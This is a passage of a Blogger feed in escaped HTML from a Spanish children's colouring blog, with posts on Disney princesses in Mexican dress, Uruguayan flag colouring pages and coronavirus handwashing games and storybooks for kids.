src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/w640-h640\/princesas+disney+mexicanas++%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/s2048\/princesas+disney+mexicanas++%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/w640-h640\/princesas+disney+mexicanas++%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4696172014417693551\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4696172014417693551?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/princesas-disney-con-traje-tipicos.html","title":"Princesas Disney con traje típicos mexicanos"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s72-w640-h640-c\/princesas+disney+mexicanas++%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5373789542497839141"},"published":{"$t":"2020-11-05T15:36:00.007+01:00"},"updated":{"$t":"2020-11-05T15:53:46.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bandera Uruguay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uruguay"}],"title":{"type":"text","$t":"Colorear Bandera de Uruguay para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos de la Bandera de Uruguay para colorear\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELa bandera nacional de Uruguay consta de cinco franjas blancas y cuatro franjas azules dispuestas horizontalmente y un cantón blanco con un \"Sol de mayo\" dorado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EComo parte de las Provincias Unidas del Río de la Plata (formada en 1816), la Banda Oriental, que eventualmente se convertiría en el país conocido como Uruguay, estaba originalmente bajo la bandera azul-blanca-azul con rayas horizontales levantadas por el general Manuel Belgrano en 1812. Sin embargo, como muchas otras provincias argentinas, Uruguay desarrolló una bandera propia. El ejemplo más antiguo, que data del 13 de enero de 1815, tenía una franja horizontal roja añadida en el centro de cada franja azul. El 25 de agosto de ese año, la bandera se cambió a franjas horizontales iguales de azul-blanco-rojo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl día de la bardera o día del Pabellón Nacional se celebra cada año el \u003Cb\u003E19 de Junio\u003C\/b\u003E día del natalicio de \u003Cb\u003EJosé Gervasio Artigas\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Bandera de Uruguay para colorear, pintar e imprimir. Descarga gratis y\u0026nbsp; colorea la bandera de la República Oriental del Uruguay, bandera para colorear los niños de Uruguay\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s1194\/bandera+uruguay+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bandera de Uruguay ondeante dibujo para colorear.\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/w640-h458\/bandera+uruguay+blogcolorear.jpg\" title=\"Bandera de Uruguay ondeante dibujo para colorear.\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;Bandera de Uruguay ondeante dibujo para colorear.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/s1194\/bandera+uruguay+22d+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/w640-h458\/bandera+uruguay+22d+2.jpg\" title=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDibujo pra colorear\u0026nbsp; de niña y niño aguantando la bandera de Uruguay ondeante \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/s1192\/bandera+uruguay+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niño izando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/w458-h640\/bandera+uruguay+2.jpg\" title=\"niño izando la bandera de Uruguay ondeante\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eniño junto a la bandera de Uruguay ondeante\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/s1194\/bandera+uruguay+2+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/w640-h458\/bandera+uruguay+2+blogcolorear.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5373789542497839141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5373789542497839141?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/colorear-bandera-de-uruguay-para-ninos.html","title":"Colorear Bandera de Uruguay para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s72-w640-h458-c\/bandera+uruguay+blogcolorear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7307852580955184054"},"published":{"$t":"2020-03-19T19:35:00.000+01:00"},"updated":{"$t":"2020-03-20T12:04:29.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sopa de letras"}],"title":{"type":"text","$t":"Coronavirus Juego y  Dibujos colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1 -\u0026nbsp; El juego del coronavirus y dibujos para colorear\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl COVID-19 continúa extendiéndose y en España se han cerrado todos los colegios y escuelas como parte de la lucha para deterener   Esto es algo que h generado preocupación a los niños, por eso, desde aqui proponemos varios juegos para que los niños conozcan mejor este virus.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl juego del coronavirus para que los niños se laven las manos, presentado con infografóa para compartir entre padres y colegios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s1600\/juegos+para+ni%25C3%25B1os.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"453\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s640\/juegos+para+ni%25C3%25B1os.jpeg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El iuegd del coronavirus\u003Cbr \/\u003E\nDile a papi o mami que te pinte un coronavirus en el dorso de da mano cada mañana. \u003Cbr \/\u003E\nDurante el dia te tienes que borrar el dibuio con agua y jabón.\u003Cbr \/\u003E\niCuántas más te laves mejor! \u003Cbr \/\u003E\nSi a la noche has conseguido borrar al coronavirus ganas ¡1 punto! \u003Cbr \/\u003E\niSi a«umulas 20 puntos en 20 un premio!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Colorear dibujos de lavarse las manos para prevenir coronavirus\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Como medida principal para evitar contagios del coronavirus se recomienda lavarse concienzudament las manos. Por eso es muy importante concienciar a los niños que deben lavarse las manos con agua y jabón durante al mnos 20 segundos, para los que ya saben contar se les puede decir que cuenten bananas, una banana, dos bananas, y asi hasta 20 bananas. A los más pequeños se les puede pedir que canten el cumpleaños feliz dos veces.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E¿Cuando lavarse las manos?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ESi has tenido que salir a la calle\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ECuando acabas de jugar\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes de comer\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EDespués de toser, estornudar o sonarse la nariz\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes y después de ir al baño.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s1600\/coronavirus+colorear+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s640\/coronavirus+colorear+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s1600\/lavarse+las+manos+2coronavirus+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s640\/lavarse+las+manos+2coronavirus+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ndibujos para colorear de coronavirus, colorear dibujos de lavarse las manos\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;colorear este virus covid-10 con mascarilla\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s1600\/coronavirus+x.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"697\" height=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s640\/coronavirus+x.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Cornavirus gratis cuento y activídades para niños \u003C\/span\u003E\u003C\/h4\u003E\npequeño libro creado por Manuela Molina gratis para niños entre 2 y 7 años  en pdf\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s1600\/cuento+s.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"421\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s640\/cuento+s.JPG\" width=\"402\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: small;\"\u003Edescarga totalmente gratis un cuento con actividades sobre el coronavirus para niños\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_ef31d8e608fd4b528eae3132b67a445e.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga enespañol\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_319c5acf38d34604b537ac9fae37fc80.pdf\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescarga en inglés\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s1600\/coronavirus+ni%25C3%25B1os.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"413\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s640\/coronavirus+ni%25C3%25B1os.JPG\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.mindheart.co\/descargables\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescargas en otros idiomas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E4 - Libro gratis en pdf para colorear, Daniel y el\u0026nbsp; influenza\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s1600\/daniel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"704\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s640\/daniel.JPG\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga libro colorear gripe\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003E\n \u003Cspan style=\"font-size: large;\"\u003E5-  Sopa de letra coronavirus con solución\u003C\/span\u003E\u003C\/h3\u003E\nsopas de letras para para niños de CORONAVIRUS.  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 